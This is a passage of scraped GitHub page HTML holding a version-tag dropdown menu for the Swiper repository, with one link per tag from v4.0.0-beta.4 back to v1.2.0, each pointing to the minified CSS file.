              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.4">
                v4.0.0-beta.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.3/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.3">
                v4.0.0-beta.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.2/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.2">
                v4.0.0-beta.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.1/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.1">
                v4.0.0-beta.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.2/dist/css/swiper.min.css"
              data-name="v3.4.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.2">
                v3.4.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.1/dist/css/swiper.min.css"
              data-name="v3.4.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.1">
                v3.4.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.0/dist/css/swiper.min.css"
              data-name="v3.4.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.0">
                v3.4.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.3.1/dist/css/swiper.min.css"
              data-name="v3.3.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.3.1">
                v3.3.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.3.0/dist/css/swiper.min.css"
              data-name="v3.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.3.0">
                v3.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.7/dist/css/swiper.min.css"
              data-name="v3.2.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.7">
                v3.2.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.6/dist/css/swiper.min.css"
              data-name="v3.2.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.6">
                v3.2.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.5/dist/css/swiper.min.css"
              data-name="v3.2.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.5">
                v3.2.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.0/dist/css/swiper.min.css"
              data-name="v3.2.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.0">
                v3.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.7/dist/css/swiper.min.css"
              data-name="v3.1.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.7">
                v3.1.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.5/dist/css/swiper.min.css"
              data-name="v3.1.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.5">
                v3.1.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.2/dist/css/swiper.min.css"
              data-name="v3.1.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.2">
                v3.1.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.0/dist/css/swiper.min.css"
              data-name="v3.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.0">
                v3.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.8/dist/css/swiper.min.css"
              data-name="v3.0.8"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.8">
                v3.0.8
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.7/dist/css/swiper.min.css"
              data-name="v3.0.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.7">
                v3.0.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.6/dist/css/swiper.min.css"
              data-name="v3.0.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.6">
                v3.0.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.5/dist/css/swiper.min.css"
              data-name="v3.0.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.5">
                v3.0.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.4/dist/css/swiper.min.css"
              data-name="v3.0.4"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.4">
                v3.0.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.3/dist/css/swiper.min.css"
              data-name="v3.0.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.3">
                v3.0.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.2/dist/css/swiper.min.css"
              data-name="v3.0.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.2">
                v3.0.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.1/dist/css/swiper.min.css"
              data-name="v3.0.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.1">
                v3.0.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.0/dist/css/swiper.min.css"
              data-name="v3.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.0">
                v3.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.6/dist/css/swiper.min.css"
              data-name="v2.7.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.6">
                v2.7.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.5/dist/css/swiper.min.css"
              data-name="v2.7.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.5">
                v2.7.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.0/dist/css/swiper.min.css"
              data-name="v2.7.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.0">
                v2.7.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.6.1/dist/css/swiper.min.css"
              data-name="v2.6.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.6.1">
                v2.6.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.6.0/dist/css/swiper.min.css"
              data-name="v2.6.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.6.0">
                v2.6.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.5/dist/css/swiper.min.css"
              data-name="v2.5.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.5">
                v2.5.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.1/dist/css/swiper.min.css"
              data-name="v2.5.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.1">
                v2.5.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.0/dist/css/swiper.min.css"
              data-name="v2.5.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.0">
                v2.5.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.3/dist/css/swiper.min.css"
              data-name="v2.4.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.3">
                v2.4.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.2/dist/css/swiper.min.css"
              data-name="v2.4.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.2">
                v2.4.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.1/dist/css/swiper.min.css"
              data-name="v2.4.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.1">
                v2.4.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.0/dist/css/swiper.min.css"
              data-name="v2.4.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.0">
                v2.4.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.3.0/dist/css/swiper.min.css"
              data-name="v2.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.3.0">
                v2.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.2.0/dist/css/swiper.min.css"
              data-name="v2.2.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.2.0">
                v2.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.1.0/dist/css/swiper.min.css"
              data-name="v2.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.1.0">
                v2.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.0.0/dist/css/swiper.min.css"
              data-name="v2.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.0.0">
                v2.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.4/dist/css/swiper.min.css"
              data-name="v1.9.4"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.4">
                v1.9.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.3/dist/css/swiper.min.css"
              data-name="v1.9.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.3">
                v1.9.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.2/dist/css/swiper.min.css"
              data-name="v1.9.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.2">
                v1.9.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.1/dist/css/swiper.min.css"
              data-name="v1.9.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.1">
                v1.9.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.0/dist/css/swiper.min.css"
              data-name="v1.9.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.0">
                v1.9.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.8/dist/css/swiper.min.css"
              data-name="v1.8.8"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.8">
                v1.8.8
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.7/dist/css/swiper.min.css"
              data-name="v1.8.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.7">
                v1.8.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.5/dist/css/swiper.min.css"
              data-name="v1.8.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.5">
                v1.8.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.0/dist/css/swiper.min.css"
              data-name="v1.8.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.0">
                v1.8.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.7.0/dist/css/swiper.min.css"
              data-name="v1.7.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.7.0">
                v1.7.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.6.0/dist/css/swiper.min.css"
              data-name="v1.6.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.6.0">
                v1.6.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.5.5/dist/css/swiper.min.css"
              data-name="v1.5.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.5.5">
                v1.5.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.5.0/dist/css/swiper.min.css"
              data-name="v1.5.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.5.0">
                v1.5.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.3.0/dist/css/swiper.min.css"
              data-name="v1.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.3.0">
                v1.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.2.0/dist/css/swiper.min.css"
              data-name="v1.2.0"
